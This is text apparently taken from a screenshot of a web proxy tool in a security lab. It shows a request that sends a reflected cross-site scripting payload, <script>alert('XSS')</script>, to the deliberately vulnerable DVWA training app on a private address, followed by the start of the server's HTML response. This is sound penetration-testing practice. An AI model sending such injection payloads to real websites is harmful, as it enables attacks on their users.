 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 10 × +
Send Cancel < > Target: http://192.168.61.30 HTTP/1
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/xss_r/?name=<script>alert('XSS')</script> HTTP/1.1
2 Host: 192.168.61.30
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.61.30/dvwa/vulnerabilities/xss_r/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: security=low; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada;
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jun 2025 06:09:57 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with
Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14
OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4499
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
16
17 <html xmlns="http://www.w3.org/1999/xhtml">
18
19 <head>
20 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
21
22 <title>
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected
Cross Site Scripting (XSS)
</title>
23
24 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css
" />
25
26 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
27
28 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 11
Inspector
Notes
Custom actions
Done 5,051 bytes | 1,013 millis
Event log (44) All issues Memory: 151.0MB Disabled